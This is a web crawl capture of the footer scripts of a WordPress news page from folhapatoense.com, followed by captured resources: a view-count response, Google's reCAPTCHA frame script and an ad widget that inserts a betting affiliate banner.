_stq.push([ "view", {"v":"ext","blog":"124163571","post":"12644","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "12644" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12644]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.391 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 04:24:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"12644":12}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LVnSycNqGgPiATrYhJg8lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634688405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 449
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://record.ktoaffiliatesbr.com/_XbhnFW-nmwjUOsjNOfgKeWNd7ZgqdRLk/1/",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"KTO",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_kto_250.png"}),"/"===window.location.pathname&&e(n,{href:"https://record.ktoaffiliatesbr.com/_XbhnFW-nmwjUOsjNOfgKeWNd7ZgqdRLk/1/"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();